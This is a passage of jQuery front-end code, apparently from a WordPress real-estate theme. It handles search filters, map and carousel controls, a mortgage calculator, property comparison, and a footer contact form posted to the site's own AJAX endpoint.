            $(".header_type3_menu_sidebar").addClass("sidebaropen");
        }
    });
      
      
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// new controls for upload pictures
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#imagelist i.fa-trash-o').on( 'click', function(event) {
          var curent='';  
          jQuery(this).parent().remove();

          jQuery('#imagelist .uploaded_images').each(function(){
             curent=curent+','+jQuery(this).attr('data-imageid'); 
          });
          jQuery('#attachid').val(curent); 

      });

    jQuery('#imagelist img').dblclick(function(){

        jQuery('#imagelist .uploaded_images .thumber').each(function(){
            jQuery(this).remove();
        });

        jQuery(this).parent().append('<i class="fa thumber fa-star"></i>');
        jQuery('#attachthumb').val(   jQuery(this).parent().attr('data-imageid') );
    });   

    
  
    
    
    $('#switch').on( 'click', function(event) {
        $('.main_wrapper').toggleClass('wide');
    });


    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('shown.bs.collapse', function () {
        $(this).find('h4').removeClass('carusel_closed');
    });
    
    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('hidden.bs.collapse', function () {
        $(this).find('h4').addClass('carusel_closed');
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////    
 
    var elems = ['.directory_sidebar','.search_wrapper' , '#advanced_search_shortcode', '#advanced_search_shortcode_2', '.adv-search-mobile','.advanced_search_sidebar'];
 
    $.each( elems, function( i, elem ) {
    
        $(elem+' li').on( 'click', function(event) {

            event.preventDefault();
            var pick, value, parent,parent_replace;
            
            parent_replace='.filter_menu_trigger';
            if(elem === '.advanced_search_sidebar' || elem === '.directory_sidebar' ){
                parent_replace='.sidebar_filter_menu';      
            }
            
            pick = $(this).text();
            value = $(this).attr('data-value');
 
			// agents search patch
			//if( $(this).parents('.advanced_search_sidebar').hasClass('ag_ag_dev_search_widget') ){
			if( $(this).parent().hasClass('aag_picker') ){
				$('.ag_ag_dev_search_selector').hide();
				$('.selector_for_'+value).fadeIn();
			}
		 
			
            parent = $(this).parent().parent();  
            if(elem === '.directory_sidebar' ){
                parent.find(parent_replace).text(pick).append('<span class="caret caret_sidebar"></span>').attr('data-value',value);
            }else{
                parent.find(parent_replace).text(pick).append('<span class="caret caret_filter"></span>').attr('data-value',value);
            }
            parent.find('input').val(value);    
        });
    });
 
    
 
 
    jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on( 'click', function(event) {
     
        
        if (typeof (wpestate_show_pins) !== "undefined") {    
            first_time_wpestate_show_inpage_ajax_half=1;
            wpestate_show_pins(); 
        }
    });


   


    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms, 5 second for example
    var $input = $('#adv_location,.search_wrapper input[type=text]');
    
    $input.on('keyup', function () {
        if(jQuery(this).attr('id')=='geolocation_search' || jQuery(this).attr('id')=='geolocation_search2') {
            return;
        }
        clearTimeout(typingTimer);
        typingTimer = setTimeout(wpestate_done_typing, doneTypingInterval);
    });

    //on keydown, clear the countdown 
    $input.on('keydown', function () {
      clearTimeout(typingTimer);
    });

    
    function wpestate_done_typing(){
        if (typeof (wpestate_show_pins) !== "undefined") {   
            first_time_wpestate_show_inpage_ajax_half=1;
            wpestate_show_pins(); 
        }
    }

   

    function isFunction(possibleFunction) {
         return typeof(possibleFunction) === typeof(Function);
    }


    $('#showinpage,#showinpage_mobile').on( 'click', function(event) {
        event.preventDefault();
        wpestate_show_inpage_ajax();       
    });
    
    
    function wpestate_show_inpage_ajax(){
        if( $('#gmap-full').hasClass('spanselected')){
            $('#gmap-full').trigger('click');
        }
 
        if(mapfunctions_vars.custom_search==='yes'){
            wpestate_custom_search_start_filtering_ajax(1);
        }else{
            wpestate_start_filtering_ajax(1);  
        } 
    }
    

    /// ******************** end check
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// advanced search filters 
    ////////////////////////////////////////////////////////////////////////////////////////////    

    $('#openmap').on( 'click', function(event) {
        
        if( $(this).find('i').hasClass('fa-angle-down') ){
            $(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map);
            
            if (control_vars.show_adv_search_map_close === 'no') {
                $('.search_wrapper').addClass('adv1_close');
                wpestate_adv_search_click();
            }
            
        }else{
            $(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map);
          
        }
        wpestate_new_open_close_map(2);
     
    });
  
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// full screen map
    ////////////////////////////////////////////////////////////////////////////////////////////    
    var wrap_h;
    var map_h;
    
    $('#gmap-full').on( 'click', function(event) {

      
        if(  $('#gmap_wrapper').hasClass('fullmap') ){    
            $('#google_map_prop_list_wrapper').removeClass('fullhalf');

            $('#gmap_wrapper').removeClass('fullmap').css('height',wrap_h+'px');
            $('#googleMap').removeClass('fullmap').css('height',map_h+'px');
            $('.master_header ').removeClass('header_full_map');
            $('#search_wrapper').removeClass('fullscreen_search');
            $('#search_wrapper').removeClass('fullscreen_search_open');
            $('.nav_wrapper').removeClass('hidden');
             if(  !$('#google_map_prop_list_wrapper').length ){
                 $('.content_wrapper').show();
             }
            $('body,html').animate({
                 scrollTop: 0
            }, "slow");
            $('#openmap').show();
            $(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass('spanselected');

            $('#google_map_prop_list_wrapper').removeClass('fullscreen');
            $('#google_map_prop_list_sidebar').removeClass('fullscreen');
            
            
        }else{
            $('#gmap_wrapper,#googleMap').css('height','100%').addClass('fullmap');
  
            $('#google_map_prop_list_wrapper').addClass('fullscreen');
            $('#google_map_prop_list_sidebar').addClass('fullscreen');




            $('#google_map_prop_list_wrapper').addClass('fullhalf');


            wrap_h=$('#gmap_wrapper').outerHeight();
            map_h=$('#googleMap').outerHeight();
          
            $('.master_header ').addClass('header_full_map');


            $('#search_wrapper').addClass('fullscreen_search');
            $('.nav_wrapper').addClass('hidden');
            if(  !$('#google_map_prop_list_wrapper').length ){
                $('.content_wrapper').hide();
            }

            $('#openmap').hide();
            $(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass('spanselected');

        }
        wpresidence_map_resise();
        

      
    });
  
    
    $('#street-view').on( 'click', function(event) {
         wpestate_toggleStreetView();
    });
    
    
    
    $('#slider_enable_map').on( 'click', function(event) {
        var cur_lat, cur_long, myLatLng;
        
        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus,.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').hide();
        $(this).addClass('slideron');
        
        $('#googleMapSlider').show();
        if(wp_estate_kind_of_map===1){
            google.maps.event.trigger(map, "resize");
        }else{
            setTimeout(function(){ map.invalidateSize(); }, 600);  
        }  
               
        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');  
        
        if(wp_estate_kind_of_map===1){
            map.setOptions({draggable: true});
            myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
            map.setCenter(myLatLng);
            map.panBy(10,-100);
            panorama.setVisible(false); 
        }
       $('#gmapzoomminus.smallslidecontrol').show();
       $('#gmapzoomplus.smallslidecontrol').show();
       $('#carousel-listing .google_map_poi_marker').show();
    });
    
    $('#slider_enable_street').on( 'click', function(event) {
        var cur_lat, cur_long, myLatLng;
        
        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $('.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').hide();
     
        $(this).addClass('slideron');
        
        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
        $('#googleMapSlider').show();
        panorama.setPosition(myLatLng);
        panorama.setVisible(true); 
        $('#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();

    });
  
    $('#slider_enable_slider').on( 'click', function(event) {
        $('#carousel-listing div').removeClass('slideron');
        $(this).addClass('slideron');
         $('.vertical-wrapper,.verticalstatus ').show();
           $('.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').show();
     
        $('#googleMapSlider').hide();
        panorama.setVisible(false); 
        
        $('#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////     caption-wrapper
    ///////////////////////////////////////////////////////////////////////////////////////////	       
  
    $('.caption-wrapper').on( 'click', function(event) {
        $(this).toggleClass('closed');   
        $('.carusel-back').toggleClass('rowclosed');
        $('.post-carusel .carousel-indicators').toggleClass('rowclosed');      
    });

    $('#carousel-listing').on('slid.bs.carousel', function () {
   
        if( $(this).hasClass('carouselvertical') ){
            wpestate_show_capture_vertical();
        }else{
            wpestate_show_capture();
        }
        $('#carousel-listing div').removeClass('slideron');
        $('#slider_enable_slider').addClass('slideron');
    });
    
    
    $('.carousel-round-indicators li').on( 'click', function(event) {
        $('.carousel-round-indicators li').removeClass('active');
        $(this).addClass('active');
    });
    
    $('.videoitem iframe').on( 'click', function(event) {
        $('.estate_video_control').remove();
    });
    ///////////////////////////////////////////////////////////////////////////////////////
    ////// Advanced search
    /////////////////////////////////////////////////////////////////////////////////////////

    wpestate_adv_search_click();

   
    
    
  
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   tool tips on prop unit
    ///////////////////////////////////////////////////////////////////////////////////////////	       
    $( ".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").on({
        mouseenter: function () {
            $( this ).tooltip('show') ;
        },
        mouseleave: function () {
           $( this ).tooltip('hide');
        }
     });
    
        
    $('.share_list').on( 'click', function(event) {
        event.stopPropagation();
        var sharediv=$(this).parent().find('.share_unit');
        sharediv.toggle();
        $(this).toggleClass('share_on');
    });
    

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   back to top
    ///////////////////////////////////////////////////////////////////////////////////////////	       
           
         
     $('.backtop').on( 'click', function(event) {
         event.preventDefault();
  
         $('body,html').animate({
                scrollTop: 0
          }, "slow");

     });    
         
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    footer contact
    ///////////////////////////////////////////////////////////////////////////////////////////	       
         
    $('.contact-box ').on( 'click', function(event) {
        event.preventDefault();
        $('.contactformwrapper').toggleClass('hidden');
        wpestate_contact_footer_starter();
    });
         
   
     

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   widget morgage calculator
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#morg_compute').on( 'click', function(event) {
        
        var intPayPer  = 0;
        var intMthPay  = 0;
        var intMthInt  = 0;
        var intPerFin  = 0;
        var intAmtFin  = 0;
        var intIntRate = 0;
        var intAnnCost = 0;
        var intVal     = 0;
        var salePrice  = 0;

        salePrice = $('#sale_price').val();
        intPerFin = $('#percent_down').val() / 100;

        intAmtFin = salePrice - salePrice * intPerFin;
        intPayPer =  parseInt ($('#term_years').val(),10) * 12;
        intIntRate = parseFloat ($('#interest_rate').val(),10);
        intMthInt = intIntRate / (12 * 100);
        intVal = wpestate_raisePower(1 + intMthInt, -intPayPer);
        intMthPay = intAmtFin * (intMthInt / (1 - intVal));
        intAnnCost = intMthPay * 12;

        $('#am_fin').html("<strong>"+control_vars.morg1+"</strong><br> " + (Math.round(intAmtFin * 100)) / 100 + " ");
        $('#morgage_pay').html("<strong>"+control_vars.morg2+"</strong><br> " + (Math.round(intMthPay * 100)) / 100 + " ");
        $('#anual_pay').html("<strong>"+control_vars.morg3+"</strong><br> " + (Math.round(intAnnCost * 100)) / 100 + " ");
        $('#morg_results').show();
        $('.mortgage_calculator_div').css('height',532+'px');
    });



    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Search widget
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#searchform input').focus(function(){
      $(this).val(''); 
    }).blur(function(){

    });
   
  
   
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// adding total for featured listings  
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.extra_featured').on('change', function(){ 
       var parent= $(this).parent().parent();
       var price_regular  = parseFloat( parent.find('.submit-price-no').text(),10 );
       var price_featured = parseFloat( parent.find('.submit-price-featured').text(),10 );
       var total= price_regular+price_featured;

       if( $(this).is(':checked') ){
            parent.find('.submit-price-total').text(total);
            parent.find('.stripe_form_featured').show();
            parent.find('.stripe_form_simple').hide();
       }else{
           //substract from total
            parent.find('.submit-price-total').text(price_regular);
            parent.find('.stripe_form_featured').hide();
            parent.find('.stripe_form_simple').show();
       }
    });
  
  
     ///////////////////////////////////////////////////////////////////////////////////////////
    ///////  resise colums on compare page
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.compare_wrapper').each(function() {
        var cols = $(this).find('.compare_item_head').length;
        $(this).addClass('compar-' + cols);
    });
    
    /////////////////////////////////////////////////////////////////////////////////////////
    /////// grid to list view
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
       $(this).parent().addClass('wrap_custom_image'); 
    });


    $('#list_view').on( 'click', function(event) {
        $(this).toggleClass('icon_selected');
        $('#listing_ajax_container').addClass('ajax12');
        $('#grid_view').toggleClass('icon_selected');
        
         
        $('#listing_ajax_container .listing_wrapper').hide().removeClass('col-md-4').removeClass('col-md-3').addClass('col-md-12').fadeIn(400) ;
       
        $('.the_grid_view').fadeOut(10,function() {
            $('.the_list_view:not(.half_map_list_view)').fadeIn(300);
           
        });    
         
        // custom unit code 
        $('#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
            $(this).parent().addClass('wrap_custom_image'); 
        });
      
        // jQuery('.listing_wrapper.col-md-12  > .property_listing').matchHeight();
        wpresidence_list_view_arrange();
     });
     
     $('#grid_view').on( 'click', function(event) {
        var class_type;
        class_type = $('#listing_ajax_container .listing_wrapper:first-of-type').attr('data-org');
        $(this).toggleClass('icon_selected');
        $('#listing_ajax_container').removeClass('ajax12');
        $('#list_view').toggleClass('icon_selected');
        $('#listing_ajax_container .listing_wrapper ').hide().removeClass('col-md-12').addClass('col-md-'+class_type).fadeIn(400); 
        $('#listing_ajax_container .the_list_view').fadeOut(10,function(){
             $('.the_grid_view').fadeIn(300);
        });     
        // custom unit code 
        // custom unit code 
        $('#listing_ajax_container .wrap_custom_image').each(function(){
            $(this).removeClass('wrap_custom_image'); 
            jQuery('.property_listing_custom_design').css('padding-left','0px'); 
        });
       
         // setTimeout(function() {   jQuery('.property_listing').matchHeight(); }, 300);    
     });
     
     
     
    function  wpresidence_list_view_arrange(){
        var wrap_image = parseInt( jQuery('.wrap_custom_image').width());
      
        if(wrap_image!=0){
           jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image); 
        }
    }
     
     
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   compare action
    ///////////////////////////////////////////////////////////////////////////////////////////
    var already_in=[];
    $('#compare_close').on( 'click', function(event) {
        $('.prop-compare').animate({
            right: "-240px"
        });
    });
    
    $('.compare-action').on( 'click', function(e) {
    
        e.preventDefault();
        e.stopPropagation();
        $('.prop-compare').animate({
                            right: "0px"
                        });

        var post_id = $(this).attr('data-pid');
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }
        
        already_in.push(post_id);
      
        
        var post_image = $(this).attr('data-pimage');

        var to_add = '<div class="items_compare" style="display:none;"><img src="' + post_image + '" alt="compare_thumb" class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        $('div.items_compare:first-child').css('background', 'red');
        if (parseInt($('.items_compare').length,10) > 3) {
            $('.items_compare:first').remove();
        }
        $('#submit_compare').before(to_add);
        
        $('#submit_compare').on( 'click', function(event) {
            $('#form_compare').trigger('submit');
        });
    
        $('.items_compare').fadeIn(500);
    });

    $('#submit_compare').on( 'click', function(event) {
        $('#form_compare').trigger('submit');
    });
    
    
    
     /////////////////////////////////////////////////////////////////////////////////////////
     ////// form upload
     /////////////////////////////////////////////////////////////////////////////////////////
       
    $('#form_submit_2,#form_submit_1 ').on( 'click', function(event) {
        var loading_modal;
        window.scrollTo(0, 0);
        loading_modal='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+'</div></div></div></div></div>';
        
        jQuery('body').append(loading_modal);
        jQuery('#loadingmodal').modal();
    });
       
       
    $('#add-new-image').on( 'click', function(event) {
        $('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo('#files_area');
    });
       
       
       
    $('.delete_image').on( 'click', function(event) {
        var image_id=$(this).attr('data-imageid'); 

        var curent=$('#images_todelete').val(); 
        if(curent===''){
              curent=image_id;
        }else{
              curent=curent+','+image_id;
        }

        $('#images_todelete').val(curent) ;     
        $(this).parent().remove();              
   });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// mouse over map tooltip
     /////////////////////////////////////////////////////////////////////////////////////////
       
    $('#googleMap').on('mousemove', function(e){
       $('.tooltip').css({'top':e.pageY,'left':e.pageX, 'z-index':'1'});
    });

    setTimeout(function(){  $('.tooltip').fadeOut("fast");},10000);
});

////////////////// END ready

function wpestate_filter_city_area(selected_city,selected_area){
    "use strict";   
    jQuery('#'+selected_city+' li').on( 'click', function(event) {
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( jQuery(this).attr('data-value2') ).toLowerCase();       

        jQuery('#'+selected_area+' li').each(function(){
            is_city = String ( jQuery(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( jQuery(this).attr('data-value') ).toLowerCase();    
            if(is_city === value_city || value_city === 'all' ){
                jQuery(this).show();
            }else{
                jQuery(this).hide();
            }
        });
    });
}


// filter city by county
function wpestate_filter_county_city(selected_county,selected_city){
    "use strict";  
    jQuery('#'+selected_county+' li').on( 'click', function(event) {
        event.preventDefault();
        var pick, value_county, parent, selected_county, is_county, area_value;
        value_county   = String( jQuery(this).attr('data-value2') ).toLowerCase();       

        jQuery('#'+selected_city+' li').each(function(){
            is_county = String ( jQuery(this).attr('data-parentcounty') ).toLowerCase();
            is_county = is_county.replace(" ","-");
            area_value   = String ( jQuery(this).attr('data-value') ).toLowerCase(); 

		
			
            if(is_county === value_county || value_county === 'all' ){
                jQuery(this).show();
            }else{
                jQuery(this).hide();
            }
        });
    });
}
    




function  wpestate_show_capture_vertical(){
    "use strict";
 
    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-indicators-vertical  li').removeClass('active');
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
   
    jQuery("#carousel-indicators-vertical  li[data-slide-to='"+position+"'] ").addClass('active');
    
    slideno=position+1;

    slidedif=slideno*84;
    

    if( slidedif > 336){
        tomove=336-slidedif;
        tomove=tomove;
        jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
    }else{
        position = jQuery('#carousel-indicators-vertical').css('top',tomove+"px").position();
        curentleft = position.top;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
        }

    }
}

function wpestate_show_capture(){
    "use strict";
    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery('#carousel-listing  .carousel-round-indicators li').removeClass('active');
    
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+position+"'] ").addClass('active');
    slideno=position+1;

    slidedif=slideno*146;
    if( slidedif > 810){
        tomove=810-slidedif;
        jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
    }else{
        position = jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px").position();
        curentleft = position.left;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
        }

    }
        
}

function wpestate_raisePower(x, y) {
    "use strict";  
    return Math.pow(x, y);
} 
    

function wpestate_adv_search_click(){
    "use strict";  
   jQuery('.with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3').on( 'click', function(event) {
      
        if ( jQuery('#search_wrapper').hasClass('float_search_closed') ){
            jQuery('#search_wrapper').removeClass('float_search_closed');  
        }else{
            jQuery('#search_wrapper').addClass('float_search_closed'); 
        }
       
   });
   
}

///////////////////////////////////////////////////////////////////////////////////////////
/////// Contact footer
///////////////////////////////////////////////////////////////////////////////////////////
function wpestate_contact_footer_starter(){
    "use strict";  
    jQuery('#btn-cont-submit').on( 'click', function(event) {
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name').val();
        contact_email   =   jQuery('#foot_contact_email').val();
        contact_phone   =   jQuery('#foot_contact_phone').val();
        contact_coment  =   jQuery('#foot_contact_content').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
          jQuery('#footer_alert-agent-contact').empty();
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if ( !jQuery('#wpestate_agree_gdprfooter').is(':checked') ){
                jQuery('#footer_alert-agent-contact').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
        
        
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
         
                if (data.sent) {
                    jQuery('#foot_contact_name').val('');
                    jQuery('#foot_contact_email').val('');
                    jQuery('#foot_contact_phone').val('');
                    jQuery('#foot_contact_content').val('');
                }
                jQuery('#footer_alert-agent-contact').empty().append(data.response);
            },
            error: function (errorThrown) {
               
            }
        });
        

        
    });
}



function wpestate_filter_invoices(){
    "use strict";
    var ajaxurl, start_date, end_date, type, status;
    start_date  = jQuery('#invoice_start_date').val();
    end_date    = jQuery('#invoice_end_date').val();
    type        = jQuery('#invoice_type').val();
    status      = jQuery('#invoice_status').val();
    
    ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'        :   'wpestate_ajax_filter_invoices',
            'start_date'    :   start_date,
            'end_date'      :   end_date,
            'type'          :   type,
            'status'        :   status
        },
        success: function (data) {
         
            jQuery('#container-invoices').empty().append(data.results);
            jQuery('#invoice_confirmed').empty().append(data.invoice_confirmed);
            //enable_invoice_actions();
    
        },
        
        error: function (errorThrown) {
       
        }
    });//end ajax
}
 
function estate_splash_slider(){
    if(jQuery("#splash_slider_wrapper").length>0){
       
    }
} 
 
// function estate_sidebar_slider_carousel(){
//     "use strict";  
//     var owl = jQuery("#owl-featured-slider").data('owlCarousel');
//     jQuery(".owl-featured-slider").owlCarousel({
//         rtl:true,
//         navigation : true, // Show next and prev buttons
//         slideSpeed : 300,
//         paginationSpeed : 400,
//         singleItem:true,
//         navigationText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],

//     });
      
// } 

// function estate_start_lightbox(){
//     "use strict";  
//     var jump_slide;
//     jQuery("#owl-demo").owlCarousel({
//         rtl:true,
//         loop:true,
//         navigation : true, // Show next and prev buttons
//         slideSpeed : 300,
//         paginationSpeed : 400,
//         items:1,
//         navigationText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],
//         responsiveClass:true,
//         responsive:false

//     });

//     jQuery('.lightbox_trigger').on( 'click', function(event) {

//         event.preventDefault();
//         jQuery('.lightbox_property_wrapper').show();
//         jump_slide=parseInt( jQuery(this).attr('data-slider-no') );
//         var owl = jQuery("#owl-demo").data('owlCarousel');
//         owl.jumpTo(jump_slide-1);
//     });

//     jQuery('.lighbox-image-close').on( 'click', function(event) {
//         event.preventDefault();  
//         jQuery('.lightbox_property_wrapper').hide();
//     });
// }
   
   
function estate_start_lightbox_floorplans(){
    "use strict";  
    var jump_slide;
      
    jQuery('.lightbox_trigger_floor').on( 'click', function(event) {
        event.preventDefault();
        jQuery('.lightbox_property_wrapper_floorplans').show();
        jQuery('.master_header').css('z-index','0');
        jQuery('.container').css('z-index','1');
        jQuery('.header_media').css('z-index',1);
    });

    jQuery('.lighbox-image-close-floor').on( 'click', function(event) {
        event.preventDefault();
         jQuery('.master_header').css('z-index','100');
        jQuery('.container').css('z-index','2');
        jQuery('.header_media').css('z-index',3);
        jQuery('.lightbox_property_wrapper_floorplans').hide();
    });


   // jQuery("#owl-demo-floor").owlCarousel({
   //      rtl:true,
   //      navigation : true, // Show next and prev buttons
   //      slideSpeed : 300,
   //      paginationSpeed : 400,
   //      singleItem:true,
   //      navigationText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],

   //  });
}



function wpestate_anime(selector) {
    "use strict";  
    function wpestate_GridLoaderFx(el, options) {
        this.el = el;
        this.items = this.el.querySelectorAll('.listing_wrapper');
    }

    wpestate_GridLoaderFx.prototype.effects = {
            'wpestate': {
                    animeOpts: {
                            duration: function(t,i) {
                                    return 1 + i*1;
                            },
                            easing: 'easeOutExpo',
                            delay: function(t,i) {
                                    return i*1;
                            },
                            opacity: {
                                    value: [1,1],
                                    easing: 'linear'
                            },
                            scale: [1,1]	
                    }

                    // animeOpts: {
                    //         duration: function(t,i) {
                    //                 return 300 + i*75;
                    //         },
                    //         easing: 'easeOutExpo',
                    //         delay: function(t,i) {
                    //                 return i*50;
                    //         },
                    //         opacity: {
                    //                 value: [0,1],
                    //                 easing: 'linear'
                    //         },
                    //         scale: [0,1]    
                    // }
            },

    };

    wpestate_GridLoaderFx.prototype._render = function(effect) {

            this._resetStyles();

            var self = this,
                    effectSettings = this.effects[effect],
                    animeOpts = effectSettings.animeOpts;

            if( effectSettings.perspective != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            item.parentNode.style.WebkitPerspective = item.parentNode.style.perspective = effectSettings.perspective + 'px';
                    });
            }

            if( effectSettings.origin != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            item.style.WebkitTransformOrigin = item.style.transformOrigin = effectSettings.origin;
                    });
            }

            if( effectSettings.lineDrawing != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            // Create SVG.
                            var svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg'),
                                    path = document.createElementNS('http://www.w3.org/2000/svg', 'path'),
                                    itemW = item.offsetWidth,
                                    itemH = item.offsetHeight;

                            svg.setAttribute('width', itemW + 'px');
                            svg.setAttribute('height', itemH + 'px');
                            svg.setAttribute('viewBox', '0 0 ' + itemW + ' ' + itemH);
                            svg.setAttribute('class', 'grid__deco');
                            path.setAttribute('d', 'M0,0 l' + itemW + ',0 0,' + itemH + ' -' + itemW + ',0 0,-' + itemH);
                            path.setAttribute('stroke-dashoffset', anime.setDashoffset(path));
                            svg.appendChild(path);
                            item.parentNode.appendChild(svg);
                    });

                    var animeLineDrawingOpts = effectSettings.animeLineDrawingOpts;
                    animeLineDrawingOpts.targets = this.el.querySelectorAll('.grid__deco > path');
                    anime.remove(animeLineDrawingOpts.targets);
                    anime(animeLineDrawingOpts);
            }

            if( effectSettings.revealer != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            var revealer = document.createElement('div');
                            revealer.className = 'grid__reveal';
                            if( effectSettings.revealerOrigin != undefined ) {
                                    revealer.style.transformOrigin = effectSettings.revealerOrigin;
                            }
                            if( effectSettings.revealerColor != undefined ) {
                                    revealer.style.backgroundColor = effectSettings.revealerColor;
                            }
                            item.parentNode.appendChild(revealer);
                    });

                    var animeRevealerOpts = effectSettings.animeRevealerOpts;
                    animeRevealerOpts.targets = this.el.querySelectorAll('.grid__reveal');
                    animeRevealerOpts.begin = function(obj) {
                            for(var i = 0, len = obj.animatables.length; i < len; ++i) {
                                    obj.animatables[i].target.style.opacity = 1;
                            }
                    };
                    anime.remove(animeRevealerOpts.targets);
                    anime(animeRevealerOpts);
            }

            if( effectSettings.itemOverflowHidden ) {
                    [].slice.call(this.items).forEach(function(item) {
                            item.parentNode.style.overflow = 'hidden';
                    });
            }

            animeOpts.targets = effectSettings.sortTargetsFn && typeof effectSettings.sortTargetsFn === 'function' ? [].slice.call(this.items).sort(effectSettings.sortTargetsFn) : this.items;
            anime.remove(animeOpts.targets);
            anime(animeOpts);
    };

    wpestate_GridLoaderFx.prototype._resetStyles = function() {
            this.el.style.WebkitPerspective = this.el.style.perspective = 'none';
            [].slice.call(this.items).forEach(function(item) {
                    var gItem = item.parentNode;
                    item.style.opacity = 0;
